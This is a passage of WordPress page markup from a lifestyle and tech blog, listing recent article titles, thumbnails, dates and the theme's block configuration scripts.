					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/7-ways-to-grow-your-commercial-cleaning-business/">7 Ways to Grow Your Commercial Cleaning Business</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/7-ways-to-grow-your-commercial-cleaning-business/" ><i class="fa fa-clock-o"></i> August 27, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/things-an-investor-should-take-care-of-while-investing-in-oil-profit/">Things an investor should take care of while investing in oil profit</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/things-an-investor-should-take-care-of-while-investing-in-oil-profit/" ><i class="fa fa-clock-o"></i> June 25, 2021</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_697ebc7d7ede2 = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_697ebc7d97847   " data-unique="jnews_module_31758_1_697ebc7d97847">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_697ebc7d97847 = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_697ebc7daa7a8   " data-unique="jnews_module_31758_2_697ebc7daa7a8">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/a-thorough-evaluation-of-mostbet-for-the-indian-market/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="216" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="A Thorough Evaluation of Mostbet for the Indian Market" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/09/word-image-38400-1-350x216.png" data-srcset="" data-sizes="auto" data-expand="700" title="A Thorough Evaluation of Mostbet for the Indian Market 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/a-thorough-evaluation-of-mostbet-for-the-indian-market/">A Thorough Evaluation of Mostbet for the Indian Market</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/a-thorough-evaluation-of-mostbet-for-the-indian-market/"><i class="fa fa-clock-o"></i> June 24, 2025</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/a-thorough-evaluation-of-mostbet-for-the-indian-market/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>This extensive review explores Mostbet, a widely recognized online betting platform. Focused on exceptional services for the Indian market, it...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/5-reasons-every-startup-should-hire-software-engineers/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Reasons Every Startup Should Hire Software Engineers" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/10/5-Reasons-Every-Startup-Should-Hire-Software-Engineers-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/10/5-Reasons-Every-Startup-Should-Hire-Software-Engineers-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/10/5-Reasons-Every-Startup-Should-Hire-Software-Engineers-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/10/5-Reasons-Every-Startup-Should-Hire-Software-Engineers-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="5 Reasons Every Startup Should Hire Software Engineers 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/5-reasons-every-startup-should-hire-software-engineers/">5 Reasons Every Startup Should Hire Software Engineers</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-reasons-every-startup-should-hire-software-engineers/"><i class="fa fa-clock-o"></i> October 27, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-reasons-every-startup-should-hire-software-engineers/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>The most prevalent question that every business owner faces at some point is whether or not to outsource. However, outsourcing...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/top-personal-finance-mistakes-made-couples-fix-ladder-advisors/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Top Personal Finance Mistakes Made By Couples And How To Fix Them By Ladder Advisors" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/Top-Personal-Finance-Mistakes-Made-By-Couples-And-How-To-Fix-Them-By-Ladder-Advisors.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/Top-Personal-Finance-Mistakes-Made-By-Couples-And-How-To-Fix-Them-By-Ladder-Advisors.jpg 648w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/Top-Personal-Finance-Mistakes-Made-By-Couples-And-How-To-Fix-Them-By-Ladder-Advisors-300x169.jpg 300w" data-sizes="auto" data-expand="700" title="Top Personal Finance Mistakes Made By Couples And How To Fix Them By Ladder Advisors 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/top-personal-finance-mistakes-made-couples-fix-ladder-advisors/">Top Personal Finance Mistakes Made By Couples And How To Fix Them By Ladder Advisors</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-personal-finance-mistakes-made-couples-fix-ladder-advisors/"><i class="fa fa-clock-o"></i> April 5, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/top-personal-finance-mistakes-made-couples-fix-ladder-advisors/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Introduction Are you a newly married couple, trying to get your personal finances in order? As a couple, have you...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_697ebc7daa7a8 = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"10468,17322,30779,33531,32081,14246,17501,35257,32255,30712","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_697ebc7dbe614   " data-unique="jnews_module_31758_3_697ebc7dbe614">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_697ebc7dbe614 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"10468,17322,30779,33531,32081,14246,17501,35257,32255,30712,38400,33424,16938","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
